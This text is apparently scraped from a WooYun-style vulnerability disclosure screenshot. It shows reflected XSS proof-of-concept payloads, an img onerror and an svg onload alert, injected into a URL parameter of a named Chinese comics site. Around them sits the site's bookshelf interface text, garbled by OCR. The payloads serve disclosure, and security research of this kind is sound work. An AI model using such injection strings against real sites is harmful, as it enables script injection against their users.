 user.u17.com/favorite/vip_list.php?w="><img+src%3Dx+onerror%3Dalert(/wooyun/)+%2F>
mages Information Miscellaneous Outline Resize Tools View Source Options
有妖气 漫画 动画 游戏中心 爱吐槽 讨论区 ￥充值 ￥升级VIP 晚上好，我不是彦祖(yo********h@126.com) 通知(0) 个人中心
<!--><svg onload=alert(1)
http://i.u17.com/11457409
/wooyun/
确定
个人管理中心 漫画管理中心 个人设置 装扮空间 我的
我的个人空间
我的应用
书架
短信
日志
相册
声优管理 NEW
游戏中心
礼物道具
称号
VIP书架 最近阅读 最新解禁 读者强推榜 荐 编辑推送 荐 手机更新提醒
全部藏书 0 点击“加号”自定义分组，还可以选择不同颜色哦！快来建设个性书架吧。
当前书架藏书：0本 | 可藏书：600本 | 还可收藏：600本 刷新藏书数量
囧~没有符合的搜索结果
全选 全不选 删除 添加到分组
PS： 有更新 代表自从您上次最后阅读此漫画后，作者更新了新章节。
有未读 代表有部分章节您还没有看完，当您的最后阅读章节是作品最后更新章节时，就不会提示您还有未读了。
www.wooyun.org